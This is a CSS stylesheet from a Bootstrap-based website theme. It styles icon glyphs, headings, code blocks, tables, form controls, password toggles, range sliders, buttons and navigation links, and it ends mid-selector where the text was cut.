.fi-quote:before {
  content: "";
}
.fi-xing:before {
  content: "";
}
.fi-discord:before {
  content: "";
}
.fi-tiktok:before {
  content: "";
}
.fi-education:before {
  content: "";
}
.fi-code:before {
  content: "";
}
h1,
.h1,
.fs-1 {
  line-height: 1.2;
}
h2,
.h2,
.fs-2 {
  line-height: 1.25;
}
h3,
.h3,
.fs-3 {
  line-height: 1.3;
}
h4,
.h4,
.fs-4 {
  line-height: 1.35;
}
h5,
.h5,
.fs-5 {
  line-height: 1.4;
}
h6,
.h6,
.fs-6 {
  line-height: 1.4;
}
ul li,
ol li,
dt li {
  margin-bottom: 0.25rem;
}
dt {
  color: #1f1b2d;
}
.blockquote {
  position: relative;
  color: #1f1b2d;
  font-weight: 700;
}
.blockquote::before {
  display: inline-block;
  font-family: "finder-icons";
  font-size: 3rem;
  color: #0E8895;
  content: "";
}
.blockquote-footer {
  margin-top: 0;
}
:not(pre) > code[class*="language-"],
pre[class*="language-"],
pre {
  margin: 0;
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
  background-color: #1f1b2d;
  font-size: 0.875em;
}
pre {
  padding-right: 1rem;
  padding-left: 1rem;
}
.code-toolbar :not(pre) > code[class*="language-"],
.code-toolbar pre[class*="language-"] {
  padding-top: 2rem;
}
code[class*="language-"],
pre[class*="language-"],
pre {
  color: #fff;
  text-shadow: none;
}
.line-numbers .line-numbers-rows {
  border-right: 1px solid rgba(255, 255, 255, 0.15);
}
.line-numbers .line-numbers-rows > span::before {
  color: rgba(255, 255, 255, 0.4);
}
div.code-toolbar > .toolbar {
  opacity: 1;
}
div.code-toolbar > .toolbar > .toolbar-item > a,
div.code-toolbar > .toolbar > .toolbar-item > button,
div.code-toolbar > .toolbar .toolbar-item > span {
  display: inline-block;
  margin: 0.375rem 0.5rem;
  padding: 0.25rem 0.75rem;
  transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out,
    border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
  border-radius: 0.375rem;
  border: 1px solid rgba(253, 86, 49, 0.35);
  background-color: rgba(253, 86, 49, 0.12);
  color: #0E8895;
  font-size: 0.75rem;
  font-weight: 700;
  box-shadow: none;
}
div.code-toolbar > .toolbar > .toolbar-item > a:focus,
div.code-toolbar > .toolbar > .toolbar-item > button:focus,
div.code-toolbar > .toolbar .toolbar-item > span:focus {
  outline: none;
  box-shadow: none;
}
div.code-toolbar > .toolbar > .toolbar-item > a:hover,
div.code-toolbar > .toolbar > .toolbar-item > button:hover,
div.code-toolbar > .toolbar .toolbar-item > span:hover {
  background-color: #0E8895;
  color: #fff !important;
}
.token.boolean,
.token.constant,
.token.deleted,
.token.number,
.token.property,
.token.symbol,
.token.tag {
  color: #47abfd;
}
.token.cdata,
.token.comment,
.token.doctype,
.token.prolog {
  color: rgba(255, 255, 255, 0.4);
}
.token.attr-name,
.token.builtin,
.token.char,
.token.inserted,
.token.selector {
  color: #a8e1ff;
}
.token.atrule,
.token.attr-value,
.token.keyword,
.token.string {
  color: #f69733;
}
.language-css .token.string,
.style .token.string,
.token.entity,
.token.operator,
.token.url {
  color: #35bcba;
  background-color: rgba(0, 0, 0, 0);
}
.token.class-name,
.token.function {
  color: #35bcba;
  background-color: rgba(0, 0, 0, 0);
}
.table:not(.table-dark) thead:not(.thead-dark) th,
.table:not(.table-dark) tbody th {
  color: #1f1b2d !important;
}
.table:not(.table-dark) td {
  color: var(--fi-body-color) !important;
}
.table-dark td {
  color: rgba(255, 255, 255, 0.75);
}
.table-secondary,
.table-secondary > th,
.table-secondary > td {
  background-color: #f5f4f8;
}
.table > :not(:last-child) > :last-child > * {
  border-bottom-color: #c8bdd5;
}
.table.table-dark > :not(:last-child) > :last-child > * {
  border-bottom-color: rgba(255, 255, 255, 0.5);
}
.table > :not(:first-child) {
  border-top: 0;
}
.form-control:disabled,
.form-select:disabled {
  cursor: not-allowed;
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  display: none;
}
.form-control.border-top-0:focus {
  box-shadow: none;
}
.password-toggle {
  position: relative;
}
.password-toggle .form-control {
  padding-right: 3rem;
}
.password-toggle-btn {
  position: absolute;
  top: 50%;
  right: 0.625rem;
  margin-bottom: 0;
  padding: 0.5rem;
  transform: translateY(-50%);
  font-size: 1rem;
  line-height: 1;
  cursor: pointer;
}
.password-toggle-btn .password-toggle-indicator {
  transition: color 0.2s ease-in-out;
  color: #9691a4;
  font-family: "finder-icons";
  font-size: 1.125em;
  font-style: normal;
}
.password-toggle-btn .password-toggle-indicator::before {
  content: "";
}
.password-toggle-btn .password-toggle-indicator:hover {
  color: #454056;
}
.password-toggle-btn .password-toggle-check {
  position: absolute;
  left: 0;
  z-index: -1;
  width: 1rem;
  height: 1.25rem;
  opacity: 0;
}
.password-toggle-btn
  .password-toggle-check:checked
  ~ .password-toggle-indicator::before {
  content: "";
}
.form-control-light + .password-toggle-btn .password-toggle-indicator {
  color: rgba(255, 255, 255, 0.5);
}
.form-control-light + .password-toggle-btn .password-toggle-indicator:hover {
  color: #fff;
}
.was-validated .password-toggle .form-control:invalid,
.was-validated .password-toggle .form-control.is-invalid,
.was-validated .password-toggle .form-control:valid,
.was-validated .password-toggle .form-control.is-valid {
  padding-right: 4rem;
}
.was-validated .password-toggle .form-control:invalid + .password-toggle-btn,
.was-validated .password-toggle .form-control.is-invalid + .password-toggle-btn,
.was-validated .password-toggle .form-control:valid + .password-toggle-btn,
.was-validated .password-toggle .form-control.is-valid + .password-toggle-btn {
  right: 2.1rem;
}
.form-switch .form-check-input {
  height: 1.125rem;
  border: 0;
  background-color: #cdc9d5;
}
.form-switch .form-check-input:checked {
  background-color: #07c98b;
}
.valid-tooltip,
.invalid-tooltip {
  position: static;
}
.valid-tooltip {
  background-color: rgba(7, 201, 139, 0.1);
  color: #07c98b;
}
.invalid-tooltip {
  background-color: rgba(242, 60, 73, 0.1);
  color: #f23c49;
}
.was-validated :valid ~ .valid-tooltip,
.was-validated :invalid ~ .invalid-tooltip,
.is-valid ~ .valid-tooltip,
.is-invalid ~ .invalid-tooltip {
  display: table;
}
.was-validated :valid:not(:required):not(.btn),
.is-valid:not(:required):not(.btn) {
  border-color: #d5d2dc !important;
  background-image: none;
}
.was-validated :valid:not(:required):not(.btn):focus,
.is-valid:not(:required):not(.btn):focus {
  border-color: #feab98 !important;
  box-shadow: 0 0 0 0.125rem rgba(253, 86, 49, 0.25);
}
.was-validated :valid:not(:required):not(.btn).form-control-light,
.was-validated :valid:not(:required):not(.btn).form-select-light,
.is-valid:not(:required):not(.btn).form-control-light,
.is-valid:not(:required):not(.btn).form-select-light {
  border-color: rgba(255, 255, 255, 0.12) !important;
}
.was-validated :valid:not(:required):not(.btn).form-control-light:focus,
.was-validated :valid:not(:required):not(.btn).form-select-light:focus,
.is-valid:not(:required):not(.btn).form-control-light:focus,
.is-valid:not(:required):not(.btn).form-select-light:focus {
  border-color: rgba(255, 255, 255, 0.23) !important;
  box-shadow: none;
}
.was-validated .form-control-light:focus,
.was-validated .form-select-light:focus {
  box-shadow: none !important;
}
.was-validated .form-check-input:valid:checked,
.form-check-input.is-valid:checked {
  background-color: rgba(0, 0, 0, 0);
  border-color: #0E8895;
  box-shadow: none;
}
.was-validated .form-check-input:invalid:checked,
.form-check-input.is-invalid:checked {
  background-color: rgba(0, 0, 0, 0);
  border-color: #bbb7c5;
}
.was-validated .form-check-input:valid ~ .form-check-label,
.was-validated .form-check-input.is-valid ~ .form-check-label {
  color: inherit;
}
.form-control-light,
.form-select-light {
  background-color: rgba(255, 255, 255, 0.04);
  color: #fff;
  border-color: rgba(255, 255, 255, 0.12);
}
.form-control-light::-moz-placeholder,
.form-select-light::-moz-placeholder {
  color: rgba(255, 255, 255, 0.5);
}
.form-control-light::placeholder,
.form-select-light::placeholder {
  color: rgba(255, 255, 255, 0.5);
}
.form-control-light:focus,
.form-select-light:focus {
  border-color: rgba(255, 255, 255, 0.23);
  background-color: rgba(255, 255, 255, 0.08);
  color: #fff;
  box-shadow: unset;
}
.form-control-light:focus::-moz-placeholder,
.form-select-light:focus::-moz-placeholder {
  color: #9691a4;
}
.form-control-light:focus::placeholder,
.form-select-light:focus::placeholder {
  color: #9691a4;
}
.form-control-light:disabled,
.form-select-light:disabled {
  background-color: rgba(255, 255, 255, 0.1);
  color: rgba(255, 255, 255, 0.5);
  opacity: 0.5;
}
.form-control-light:disabled::-moz-placeholder,
.form-select-light:disabled::-moz-placeholder {
  color: rgba(255, 255, 255, 0.3);
}
.form-control-light:disabled::placeholder,
.form-select-light:disabled::placeholder {
  color: rgba(255, 255, 255, 0.3);
}
.form-select {
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    box-shadow 0.15s ease-in-out;
}
.form-select-light {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='rgba%28255, 255, 255, 0.6%29' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
}
.form-select-light:focus {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
}
.form-select-light option {
  color: initial;
}
.form-check-light .form-check-input {
  border-color: rgba(255, 255, 255, 0.5);
}
.form-check-light .form-check-input:focus {
  border-color: rgba(255, 255, 255, 0.5);
}
.form-check-light .form-check-input:checked {
  border-color: #0E8895;
}
.form-check-light .form-check-label {
  color: #fff;
}
.form-switch-light .form-check-input {
  background-color: rgba(255, 255, 255, 0.15);
}
.form-switch-light .form-check-input:checked {
  background-color: #07c98b;
}
.form-switch-light .form-check-label {
  color: #fff;
}
.range-slider-ui {
  height: 0.25rem;
  margin-top: 3rem;
  margin-bottom: 1.75rem;
  border: 0;
  background-color: #e2e0e7;
  box-shadow: none;
}
.range-slider-ui .noUi-connect {
  background-color: #0E8895;
}
.range-slider-ui .noUi-handle {
  top: 50%;
  width: 1.125rem;
  height: 1.125rem;
  margin-top: -0.511875rem;
  border: 0;
  border-radius: 50%;
  background-color: #0E8895;
  box-shadow: none;
}
.range-slider-ui .noUi-handle::before {
  position: absolute;
  left: 50%;
  top: 50%;
  width: 0.6435rem;
  height: 0.6435rem;
  margin-top: -0.32175rem;
  margin-left: -0.32175rem;
  border-radius: 50%;
  background-color: #fff;
  content: "";
}
.range-slider-ui .noUi-handle::after {
  display: none;
}
.range-slider-ui .noUi-handle:focus {
  outline: none;
}
.range-slider-ui .noUi-marker-normal {
  display: none;
}
.range-slider-ui .noUi-marker-horizontal.noUi-marker {
  width: 1px;
  background-color: #dfd9e7;
}
.range-slider-ui .noUi-marker-horizontal.noUi-marker-large {
  height: 0.75rem;
}
.range-slider-ui .noUi-value {
  padding-top: 0.125rem;
  color: #666276;
  font-size: 0.875rem;
}
.range-slider-ui .noUi-tooltip {
  padding: 0.25rem 0.5rem;
  border: 1px solid #efecf3;
  border-radius: 50rem;
  background-color: #fff;
  color: #454056;
  font-size: 0.75rem;
  line-height: 1.2;
  box-shadow: 0 0.125rem 0.125rem -0.125rem rgba(31, 27, 45, 0.08),
    0 0.25rem 0.75rem rgba(31, 27, 45, 0.08);
}
html:not([dir="rtl"]) .range-slider-ui.noUi-horizontal .noUi-handle {
  right: -0.5625rem;
}
.range-slider-light .range-slider-ui {
  background-color: rgba(255, 255, 255, 0.2);
}
.subscription-status {
  display: table;
  border-radius: 0.375rem;
  font-size: 0.8125rem;
}
.subscription-status.status-success,
.subscription-status.status-error {
  margin-top: 0.5rem;
  padding: 0.25rem 0.5rem;
}
.subscription-status.status-success {
  background-color: rgba(7, 201, 139, 0.1);
  color: #059869;
}
.subscription-status.status-error {
  background-color: rgba(242, 60, 73, 0.1);
  color: #f23c49;
}
.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
.btn:not([class^="btn-outline-"]):not([class*=" btn-outline-"]):not(.btn-secondary):not(.btn-light):not(.btn-link) {
  --fi-btn-color: #fff;
}
.btn.bg-gradient,
.btn.text-primary {
  border: 0 !important;
}
.btn-primary {
  --fi-btn-color: #fff;
  --fi-btn-hover-color: #fff;
  --fi-btn-active-color: #fff;
  --fi-btn-hover-bg: #fd390e;
  --fi-btn-active-bg: #fd390e;
  --fi-btn-hover-border-color: #fd390e;
  --fi-btn-active-border-color: #fd390e;
  --fi-btn-disabled-color: #fff;
}
.btn-primary:hover {
  box-shadow: 0 0.25rem 0.25rem 0.125rem rgba(253, 86, 49, 0.1),
    0 0.375rem 0.75rem -0.125rem rgba(253, 86, 49, 0.4);
}
.btn-accent {
  --fi-btn-color: #fff;
  --fi-btn-hover-color: #fff;
  --fi-btn-active-color: #fff;
  --fi-btn-hover-bg: #411bf0;
  --fi-btn-active-bg: #411bf0;
  --fi-btn-hover-border-color: #411bf0;
  --fi-btn-active-border-color: #411bf0;
  --fi-btn-disabled-color: #fff;
}
.btn-accent:hover {
  box-shadow: 0 0.25rem 0.25rem 0.125rem rgba(93, 60, 242, 0.1),
    0 0.375rem 0.75rem -0.125rem rgba(93, 60, 242, 0.4);
}
.btn-success {
  --fi-btn-color: #fff;
  --fi-btn-hover-color: #fff;
  --fi-btn-active-color: #fff;
  --fi-btn-hover-bg: #06a773;
  --fi-btn-active-bg: #06a773;
  --fi-btn-hover-border-color: #06a773;
  --fi-btn-active-border-color: #06a773;
  --fi-btn-disabled-color: #fff;
}
.btn-success:hover {
  box-shadow: 0 0.25rem 0.25rem 0.125rem rgba(7, 201, 139, 0.1),
    0 0.375rem 0.75rem -0.125rem rgba(7, 201, 139, 0.4);
}
.btn-info {
  --fi-btn-color: #fff;
  --fi-btn-hover-color: #fff;
  --fi-btn-active-color: #fff;
  --fi-btn-hover-bg: #1b5ef0;
  --fi-btn-active-bg: #1b5ef0;
  --fi-btn-hover-border-color: #1b5ef0;
  --fi-btn-active-border-color: #1b5ef0;
  --fi-btn-disabled-color: #fff;
}
.btn-info:hover {
  box-shadow: 0 0.25rem 0.25rem 0.125rem rgba(60, 118, 242, 0.1),
    0 0.375rem 0.75rem -0.125rem rgba(60, 118, 242, 0.4);
}
.btn-warning {
  --fi-btn-color: #fff;
  --fi-btn-hover-color: #fff;
  --fi-btn-active-color: #fff;
  --fi-btn-hover-bg: #fdb10e;
  --fi-btn-active-bg: #fdb10e;
  --fi-btn-hover-border-color: #fdb10e;
  --fi-btn-active-border-color: #fdb10e;
  --fi-btn-disabled-color: #fff;
}
.btn-warning:hover {
  box-shadow: 0 0.25rem 0.25rem 0.125rem rgba(253, 188, 49, 0.1),
    0 0.375rem 0.75rem -0.125rem rgba(253, 188, 49, 0.4);
}
.btn-danger {
  --fi-btn-color: #fff;
  --fi-btn-hover-color: #fff;
  --fi-btn-active-color: #fff;
  --fi-btn-hover-bg: #f01b2a;
  --fi-btn-active-bg: #f01b2a;
  --fi-btn-hover-border-color: #f01b2a;
  --fi-btn-active-border-color: #f01b2a;
  --fi-btn-disabled-color: #fff;
}
.btn-danger:hover {
  box-shadow: 0 0.25rem 0.25rem 0.125rem rgba(242, 60, 73, 0.1),
    0 0.375rem 0.75rem -0.125rem rgba(242, 60, 73, 0.4);
}
.btn-dark {
  --fi-btn-color: #fff;
  --fi-btn-hover-color: #fff;
  --fi-btn-active-color: #fff;
  --fi-btn-hover-bg: #100e17;
  --fi-btn-active-bg: #100e17;
  --fi-btn-hover-border-color: #100e17;
  --fi-btn-active-border-color: #100e17;
  --fi-btn-disabled-color: #fff;
}
.btn-dark:hover {
  box-shadow: 0 0.25rem 0.25rem 0.125rem rgba(31, 27, 45, 0.1),
    0 0.375rem 0.75rem -0.125rem rgba(31, 27, 45, 0.4);
}
.btn-secondary,
.btn-light {
  --fi-btn-color: #454056 !important;
  --fi-btn-disabled-color: #9691a4;
}
.btn-secondary {
  --fi-btn-hover-color: #1f1b2d !important;
  --fi-btn-active-color: #1f1b2d !important;
  --fi-btn-bg: #f5f4f8;
  --fi-btn-hover-bg: #f5f4f8;
  --fi-btn-active-bg: #f5f4f8;
  --fi-btn-border-color: #e4dfeb;
  --fi-btn-hover-border-color: #e4dfeb;
  --fi-btn-active-border-color: #e4dfeb;
}
.btn-secondary:hover,
.btn-secondary:focus,
.btn-secondary:active,
.btn-secondary.active,
.btn-secondary.show {
  box-shadow: 0 0.25rem 0.25rem 0.125rem rgba(187, 183, 197, 0.1),
    0 0.375rem 0.75rem -0.125rem rgba(187, 183, 197, 0.4);
}
.btn-light {
  --fi-btn-hover-color: #0E8895 !important;
  --fi-btn-active-color: #0E8895 !important;
  --fi-btn-hover-bg: #fff;
  --fi-btn-active-bg: #fff;
  border: 0 !important;
}
.btn-light:not(.shadow):not(.shadow-sm):not(.shadow-lg) {
  box-shadow: none !important;
}
[class^="btn-outline-"],
[class*=" btn-outline-"] {
  --fi-btn-hover-color: #fff !important;
  --fi-btn-active-color: #fff !important;
}
.btn-outline-secondary {
  --fi-btn-color: #454056 !important;
  --fi-btn-hover-color: #1f1b2d !important;
  --fi-btn-active-color: #1f1b2d !important;
  --fi-btn-border-color: #d5d2dc;
  --fi-btn-hover-border-color: #d5d2dc;
  --fi-btn-active-border-color: #d5d2dc;
  --fi-btn-hover-bg: #f5f4f8;
  --fi-btn-active-bg: #f5f4f8;
}
.btn-group > .btn-check:checked + .btn {
  --fi-btn-border-color: #d5d2dc !important;
  --fi-btn-border-hover-color: #d5d2dc !important;
  --fi-btn-border-active-color: #d5d2dc !important;
}
.btn-outline-light {
  --fi-btn-hover-color: #0E8895 !important;
  --fi-btn-active-color: #0E8895 !important;
  --fi-btn-hover-bg: #fff;
  --fi-btn-active-bg: #fff;
}
[class^="btn-translucent-"],
[class*=" btn-translucent-"] {
  border: 0;
}
.btn-translucent-primary {
  --fi-btn-bg: rgba(253, 86, 49, 0.1);
}
.btn-translucent-accent {
  --fi-btn-bg: rgba(93, 60, 242, 0.1);
}
.btn-translucent-success {
  --fi-btn-bg: rgba(7, 201, 139, 0.1);
}
.btn-translucent-info {
  --fi-btn-bg: rgba(60, 118, 242, 0.1);
}
.btn-translucent-warning {
  --fi-btn-bg: rgba(253, 188, 49, 0.15);
}
.btn-translucent-danger {
  --fi-btn-bg: rgba(242, 60, 73, 0.1);
}
.btn-translucent-light {
  --fi-btn-bg: rgba(255, 255, 255, 0.04);
}
.btn-translucent-dark {
  --fi-btn-bg: rgba(31, 27, 45, 0.1);
}
.btn-translucent-primary {
  --fi-btn-color: #0E8895 !important;
  --fi-btn-hover-color: #fff !important;
  --fi-btn-active-color: #fff !important;
  --fi-btn-hover-bg: #0E8895;
  --fi-btn-active-bg: #0E8895;
}
.btn-translucent-accent {
  --fi-btn-color: #5d3cf2 !important;
  --fi-btn-hover-color: #fff !important;
  --fi-btn-active-color: #fff !important;
  --fi-btn-hover-bg: #5d3cf2;
  --fi-btn-active-bg: #5d3cf2;
}
.btn-translucent-success {
  --fi-btn-color: #07c98b !important;
  --fi-btn-hover-color: #fff !important;
  --fi-btn-active-color: #fff !important;
  --fi-btn-hover-bg: #07c98b;
  --fi-btn-active-bg: #07c98b;
}
.btn-translucent-info {
  --fi-btn-color: #3c76f2 !important;
  --fi-btn-hover-color: #fff !important;
  --fi-btn-active-color: #fff !important;
  --fi-btn-hover-bg: #3c76f2;
  --fi-btn-active-bg: #3c76f2;
}
.btn-translucent-warning {
  --fi-btn-color: #fdbc31 !important;
  --fi-btn-hover-color: #fff !important;
  --fi-btn-active-color: #fff !important;
  --fi-btn-hover-bg: #fdbc31;
  --fi-btn-active-bg: #fdbc31;
}
.btn-translucent-danger {
  --fi-btn-color: #f23c49 !important;
  --fi-btn-hover-color: #fff !important;
  --fi-btn-active-color: #fff !important;
  --fi-btn-hover-bg: #f23c49;
  --fi-btn-active-bg: #f23c49;
}
.btn-translucent-dark {
  --fi-btn-color: #1f1b2d !important;
  --fi-btn-hover-color: #fff !important;
  --fi-btn-active-color: #fff !important;
  --fi-btn-hover-bg: #1f1b2d;
  --fi-btn-active-bg: #1f1b2d;
}
.btn-translucent-light {
  --fi-btn-color: #fff !important;
  --fi-btn-hover-color: #0E8895 !important;
  --fi-btn-active-color: #0E8895 !important;
  --fi-btn-hover-bg: #fff !important;
  --fi-btn-active-bg: #fff !important;
}
.btn-link {
  --fi-btn-color: #666276 !important;
  --fi-btn-hover-color: #0E8895 !important;
  --fi-btn-active-color: #0E8895 !important;
  --fi-btn-bg: transparent !important;
  --fi-btn-hover-bg: transparent !important;
  --fi-btn-active-bg: transparent !important;
  border: 0;
  font-weight: bold;
  text-decoration: none;
}
.btn-link.btn-light {
  --fi-btn-color: rgba(255, 255, 255, 0.7) !important;
  --fi-btn-hover-color: #fff !important;
  --fi-btn-active-color: #fff !important;
}
.btn.shadow-sm:hover,
.btn-icon.shadow-sm:hover {
  box-shadow: 0 0.125rem 0.5rem -0.25rem rgba(31, 27, 45, 0.12),
    0 0.25rem 1rem rgba(31, 27, 45, 0.12) !important;
}
.btn-light-primary,
.btn-light-primary.shadow-sm {
  border: 0 !important;
  background-color: #fff;
  color: #666276;
}
.btn-light-primary:hover,
.btn-light-primary:focus,
.btn-light-primary:active,
.btn-light-primary.active,
.btn-light-primary.shadow-sm:hover,
.btn-light-primary.shadow-sm:focus,
.btn-light-primary.shadow-sm:active,
.btn-light-primary.shadow-sm.active {
  color: #fff;
  background-color: #0E8895;
  box-shadow: 0 0.25rem 0.25rem 0.125rem rgba(253, 86, 49, 0.1),
    0 0.375rem 0.75rem -0.125rem rgba(253, 86, 49, 0.4) !important;
}
.btn-light-primary.text-primary:hover,
.btn-light-primary.text-primary:focus,
.btn-light-primary.text-primary:active,
.btn-light-primary.text-primary.active,
.btn-light-primary.shadow-sm.text-primary:hover,
.btn-light-primary.shadow-sm.text-primary:focus,
.btn-light-primary.shadow-sm.text-primary:active,
.btn-light-primary.shadow-sm.text-primary.active {
  color: #fff !important;
}
.btn-xs {
  font-weight: normal;
  --fi-btn-padding-y: 0.375rem;
  --fi-btn-padding-x: 0.875rem;
  --fi-btn-font-size: 0.75rem;
  --fi-btn-border-radius: 0.375rem;
}
.btn > [class^="fi-"],
.btn > [class*=" fi-"] {
  margin-top: -0.1875rem;
  vertical-align: middle;
}
.btn > .spinner-border,
.btn > .spinner-grow {
  vertical-align: middle;
}
.btn-icon {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 2.75rem;
  height: 2.75rem;
  padding: 0;
}
.btn-icon > i {
  margin-top: 0.0625rem !important;
  font-size: 1.1em;
}
.btn-icon.btn-sm,
.input-group-sm .btn-icon.btn,
.btn-group-sm > .btn-icon.btn {
  width: 2.25rem;
  height: 2.25rem;
}
.btn-icon.btn-xs {
  width: 2rem;
  height: 2rem;
}
.btn-icon.btn-xs > i {
  font-size: 1.2em;
}
.btn-icon.btn-xxs {
  width: 1.5rem;
  height: 1.5rem;
  border-radius: 0.375rem;
  font-size: 0.75rem;
}
.btn-icon.btn-xxs > i {
  margin-top: 0 !important;
  font-size: 1em;
}
.btn-icon.btn-light.border {
  color: #666276;
  border-color: #e2dce9 !important;
}
.btn-icon.btn-light.border:hover {
  color: #0E8895;
  border-color: #0E8895 !important;
}
.btn-icon.btn-translucent-primary:hover {
  box-shadow: 0 0.25rem 0.25rem 0.125rem rgba(253, 86, 49, 0.1),
    0 0.375rem 0.75rem -0.125rem rgba(253, 86, 49, 0.4);
}
.btn-group .border-light {
  border-color: rgba(255, 255, 255, 0.2) !important;
}
.btn-market {
  display: inline-block;
  position: relative;
  padding: 0.65em 1.125em;
  border-radius: 0.5rem;
  background-image: linear-gradient(
    180deg,
    rgba(69, 64, 86, 0.765) 0%,
    rgba(69, 64, 86, 0.9) 100%
  );
  border: 1px solid #1f1b2d;
  box-shadow: 0 0.25rem 0.75rem -0.375rem rgba(31, 27, 45, 0.2),
    0 0.5rem 1rem rgba(31, 27, 45, 0.16);
}
.btn-market > img,
.btn-market > svg {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
.btn-scroll-top {
  display: block;
  position: fixed;
  right: -4.125rem;
  bottom: 1.25rem;
  width: 2.75rem;
  height: 2.75rem;
  transition: right 400ms cubic-bezier(0.68, -0.55, 0.265, 1.55), opacity 0.3s,
    background-color 0.25s ease-in-out;
  border-radius: 50%;
  background-color: rgba(31, 27, 45, 0.25);
  color: #fff;
  text-align: center;
  opacity: 0;
  z-index: 1025;
}
.btn-scroll-top > .btn-scroll-top-icon {
  font-size: 0.875rem;
  font-weight: bold;
  line-height: 2.625rem;
}
.btn-scroll-top .btn-scroll-top-tooltip {
  position: absolute;
  top: 50%;
  right: 100%;
  transform: translateY(-50%);
  transition: opacity 0.25s ease-in-out, visibility 0.25s ease-in-out;
  visibility: hidden;
  opacity: 0;
}
.btn-scroll-top:hover {
  background-color: rgba(31, 27, 45, 0.5);
  color: #fff;
}
.btn-scroll-top:hover .btn-scroll-top-tooltip {
  visibility: visible;
  opacity: 1;
}
.btn-scroll-top.show {
  right: 1.25rem;
  opacity: 1;
}
@media (max-width: 499.98px) {
  .btn-scroll-top {
    width: 2.2rem;
    height: 2.2rem;
    bottom: 1rem;
  }
  .btn-scroll-top > .btn-scroll-top-icon {
    line-height: 2.075rem;
  }
  .btn-scroll-top.show {
    right: 1rem;
  }
}
@media (max-width: 991.98px) {
  .fixed-bottom-btn .btn-scroll-top {
    bottom: 3.25rem;
  }
}
.btn-like,
.btn-dislike {
  display: inline-flex;
  align-items: center;
  transition: color 0.25s ease-in-out;
  border: 0;
  background: none !important;
  color: #9691a4;
  font-size: 0.875rem;
}
.btn-like:focus,
.btn-dislike:focus {
  outline: none;
}
.btn-like > i,
.btn-dislike > i {
  margin-right: 0.25rem;
  font-size: 1.125rem;
}
.btn-like.btn-light,
.btn-dislike.btn-light {
  color: rgba(255, 255, 255, 0.7);
}
.btn-like > i {
  margin-top: -0.0625rem;
}
.btn-like:hover {
  color: #07c98b;
}
.btn-like.active {
  color: #07c98b;
}
.btn-dislike > i {
  margin-bottom: -0.125rem;
}
.btn-dislike:hover {
  color: #f23c49;
}
.btn-dislike.active {
  color: #f23c49;
}
.nav-item {
  margin-bottom: 0;
}
.nav-link.active {
  color: #0E8895;
}
.nav-link.active:not([data-bs-toggle="dropdown"]) {
  pointer-events: none;
  cursor: default;
}
.nav-link > i {
  transition: opacity 0.25s ease-in-out;
}
.nav-link:hover > i,
.nav-link.active > i {
  opacity: 1 !important;
}
.nav-link > img {
  margin-top: -0.125rem;
}
.nav-light .nav-link,
.nav-link-light {
  color: rgba(255, 255, 255, 0.65);
  text-decoration: none;
}
.nav-light .nav-link:hover,
.nav-light .nav-link:focus,
.nav-link-light:hover,
.nav-link-light:focus {
  color: #fff;
}
.nav-light .nav-link.active,
.nav-link-light.active {
  color: #fff;
}
.nav-light .nav-link.disabled,
.nav-link-light.disabled {
  color: rgba(255, 255, 255, 0.4);
}
.nav-light .nav-link > i,
.nav-link-light > i {
  transition: opacity 0.25s ease-in-out;
}
.nav-light .nav-link:hover > i,
.nav-light .nav-link.active > i,
.nav-link-light:hover > i,
.nav-link-light.active > i {
  opacity: 1 !important;
}
.nav-muted .nav-link,
.nav-link-muted {
  text-decoration: none;
  color: #666276;
}
.nav-muted .nav-link:hover,
.nav-muted .nav-link:focus,
.nav-link-muted:hover,
.nav-link-muted:focus {
  color: #454056;
}
.nav-muted .nav-link.active,
.nav-link-muted.active {
  color: #454056;
}
.nav-muted .nav-link.disabled,
.nav-link-muted.disabled {
  color: #9691a4;
}
.nav-muted .nav-link > i,
.nav-link-muted > i {
  transition: opacity 0.25s ease-in-out;
}
.nav-muted .nav-link:hover > i,
.nav-muted .nav-link.active > i,
.nav-link-muted:hover > i,
.nav-link-muted.active > i {
  opacity: 1 !important;
}
h1 .nav-link,
h2 .nav-link,
h3 .nav-link,
h4 .nav-link,
h5 .nav-link,
h6 .nav-link,
.h1 .nav-link,
.h2 .nav-link,
.h3 .nav-link,
.h4 .nav-link,
.h5 .nav-link,
.h6 .nav-link {
  padding: initial;
  color: #454056;
}
h1 .nav-link:hover,
h2 .nav-link:hover,
h3 .nav-link:hover,
h4 .nav-link:hover,
h5 .nav-link:hover,
h6 .nav-link:hover,
.h1 .nav-link:hover,
.h2 .nav-link:hover,
.h3 .nav-link:hover,
.h4 .nav-link:hover,
.h5 .nav-link:hover,
.h6 .nav-link:hover {
  color: #0E8895;
}
h1 .nav-link.active,
h2 .nav-link.active,
h3 .nav-link.active,
h4 .nav-link.active,
h5 .nav-link.active,
h6 .nav-link.active,
.h1 .nav-link.active,
.h2 .nav-link.active,
.h3 .nav-link.active,
.h4 .nav-link.active,
.h5 .nav-link.active,
.h6 .nav-link.active {
  color: #0E8895;
}
h1 .nav-link > i,
h2 .nav-link > i,
h3 .nav-link > i,
h4 .nav-link > i,
h5 .nav-link > i,
h6 .nav-link > i,
.h1 .nav-link > i,
.h2 .nav-link > i,
.h3 .nav-link > i,
.h4 .nav-link > i,
.h5 .nav-link > i,
.h6 .nav-link > i {
  transition: opacity 0.25s ease-in-out;
}
h1 .nav-link:hover > i,
h1 .nav-link.active > i,
h2 .nav-link:hover > i,
h2 .nav-link.active > i,
h3 .nav-link:hover > i,
h3 .nav-link.active > i,
h4 .nav-link:hover > i,
h4 .nav-link.active > i,
h5 .nav-link:hover > i,
h5 .nav-link.active > i,
h6 .nav-link:hover > i,
h6 .nav-link.active > i,
.h1 .nav-link:hover > i,
.h1 .nav-link.active > i,
.h2 .nav-link:hover > i,
.h2 .nav-link.active > i,
